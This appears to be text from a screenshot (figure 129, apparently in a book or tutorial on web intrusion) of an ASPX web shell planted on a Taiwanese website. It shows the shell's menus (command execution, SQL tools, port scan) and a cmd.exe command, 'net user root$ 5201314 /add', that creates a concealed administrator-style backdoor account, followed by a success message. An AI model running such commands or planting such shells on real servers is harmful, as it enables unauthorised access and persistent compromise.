 Back Search Favorites
Address http://www.ezbest.com.tw/css/jx.aspx Go
2009/4/1 下午 02:45:20
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c net user root$ 5201314 /add
Run
命令執行成功。
图129